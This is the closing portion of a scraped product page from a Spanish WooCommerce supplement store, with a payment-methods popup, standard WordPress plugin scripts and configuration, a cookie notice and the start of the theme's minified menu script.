			<p><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg"><img class="size-medium wp-image-22341 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20167'%3E%3C/svg%3E" alt="" width="300" height="167" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" /><noscript><img class="size-medium wp-image-22341 alignright" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" alt="" width="300" height="167" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
<p><strong><em>TARJETA BANCARIA:</em></strong><br />
Las tarjetas aceptadas son las siguientes: Visa y MasterCard</p>
<p><strong><em>PAYPAL:</em></strong><br />
Utilice su cuenta PayPal para un pago seguro.</p>
<p><strong><em>BIZUM:</em></strong><br />
Sus pedidos ahora también los puede pagar con la facilidad del Bizum.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.invictusnutricion.com"}},{"@type":"ListItem","position":2,"item":{"name":"SABORES del producto","@id":"https:\/\/www.invictusnutricion.com\/sabores\/caramelo\/"}},{"@type":"ListItem","position":3,"item":{"name":"CARAMELO","@id":"https:\/\/www.invictusnutricion.com\/sabores\/caramelo\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/jetpack/10.5/_inc/build/photon/photon.min.js?ver=1692720069' id='jetpack-photon-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=1692720069' id='coblocks-animation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=1759287124' id='regenerator-runtime-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1759287124' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.invictusnutricion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1692720069' id='contact-form-7-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/dist/hooks.min.js?ver=1759287124' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-admin/js/password-strength-meter.min.js?ver=1759287124' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/password-strength-meter.min.js?ver=1692720070' id='wc-password-strength-meter-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/password-strength-for-woocommerce/js/password-strength-wc.js?ver=1692720070' id='hm_wcps-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/embed/widget.js?ver=1736782822' id='revi-widgets-script-js' defer></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#site-primary-navigation","topspace":"0","minscreenwidth":"0","maxscreenwidth":"990","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1692720070' id='stickThis-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1692720070' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.invictusnutricion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/add-to-cart.min.js?ver=1692720070' id='wc-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/js-cookie/js.cookie.min.js?ver=1692720070' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/woocommerce.min.js?ver=1692720070' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d23e96b254ba8986f1f5d0cd8c163486","fragment_name":"wc_fragments_d23e96b254ba8986f1f5d0cd8c163486","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/frontend/cart-fragments.min.js?ver=1692720070' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>window.addEventListener('DOMContentLoaded', function() {
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
});</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=1692720070' id='flexible_shipping_notices-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/|\/carrito\/|\/mi-cuenta\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.invictusnutricion.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.8.12' id='matchheight-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/js/navigation.js?ver=1692720070' id='shopical-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=1692720070' id='shopical-skip-link-focus-fix-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/core.min.js?ver=1759287124' id='jquery-ui-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/accordion.min.js?ver=1759287125' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.8.12' id='sidr-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/assets/script.js?ver=1692720071' id='shopical-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?ver=1692720071' id='jetpack-lazy-images-polyfill-intersectionobserver-js' defer></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?ver=1692720071' id='jetpack-lazy-images-js' defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20505","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20554":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20554,"slug":"gastos-de-entrega"},"pum-20514":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-20514"],"extra_selectors":"#popup-informacion"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"small","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20514,"slug":"formas-de-pago"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1692720071' id='popup-maker-site-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6' id='wws-input-mask-js' defer></script>
<script type='text/javascript' id='wws-public-script-js-extra'>
/* <![CDATA[ */
var wwsObj = {"support_number":"34630961070","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"17322","current_page_url":"https:\/\/www.invictusnutricion.com\/producto\/alimentos-dieteticos\/oats-cell-harina-de-avena-sabor-procell-15-kg\/","popup_layout":"4","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php?ver=694deb0d8dbda","scroll_lenght":"","pre_defined_text":"%0A\r\nDesde URL: https:\/\/www.invictusnutricion.com\/producto\/alimentos-dieteticos\/oats-cell-harina-de-avena-sabor-procell-15-kg\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","version":"2.2.0","security_token":"f360c5bd23"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1692720071' id='wws-public-script-js' defer></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.6' id='ivory-search-scripts-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/wp-embed.min.js?ver=1759287125' id='wp-embed-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/mouse.min.js?ver=1759287125' id='jquery-ui-mouse-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/ui/slider.min.js?ver=1759287126' id='jquery-ui-slider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/p/woocommerce/5.6.0/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=1692720071' id='wc-jquery-ui-touchpunch-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1692720071' id='wc-price-slider_33-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.3.7' id='jquery.ddslick.min-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1692720071' id='woocommerce-currency-switcher-js' defer></script>
<script type='text/javascript' id='ivory-ajax-search-scripts-js-extra'>
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"09961d9133"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=4.6.6' id='ivory-ajax-search-scripts-js' defer></script>
<script src='https://stats.wp.com/e-202552.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5',blog:'202020993',post:'0',tz:'0',srv:'www.invictusnutricion.com'} ]);
	_stq.push([ 'clickTrackerInit', '202020993', '0' ]);
</script>

		<!-- Cookie Notice plugin v2.1.3 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.76);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación y ofrecer contenidos de interés. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="Aceptar">Aceptar</a><a href="https://www.invictusnutricion.com/politica-de-privacidad/" target="_self" id="cn-more-info" class="cn-more-info cn-button bootstrap" aria-label="Política de privacidad">Política de privacidad</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Aceptar"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.invictusnutricion.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766714125 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/themes/shopical/assets/script.js?ver=1692720071
body_size: 1672
content:
(function(e){"use strict";var n=window.AFTHEMES_JS||{};n.mobileMenu={init:function(){this.toggleMenu(),this.menuMobile(),this.menuArrow()},toggleMenu:function(){e('#masthead').on('click','.toggle-menu',function(event){var ethis=e('.main-navigation .menu .menu-mobile');if(ethis.css('display')=='block'){ethis.slideUp('300')}else{ethis.slideDown('300')}
e('.ham').toggleClass('exit')});e('#masthead .main-navigation ').on('click','.menu-mobile a i',function(event){event.preventDefault();var ethis=e(this),eparent=ethis.closest('li');if(eparent.find('> .children').length){var esub_menu=eparent.find('> .children')}else{var esub_menu=eparent.find('> .sub-menu')}
if(esub_menu.css('display')=='none'){esub_menu.slideDown('300');ethis.addClass('active')}else{esub_menu.slideUp('300');ethis.removeClass('active')}
return!1})},menuMobile:function(){if(e('.main-navigation .menu > ul').length){var ethis=e('.main-navigation .menu > ul'),eparent=ethis.closest('.main-navigation'),pointbreak=eparent.data('epointbreak'),window_width=window.innerWidth;if(typeof pointbreak=='undefined'){pointbreak=991}
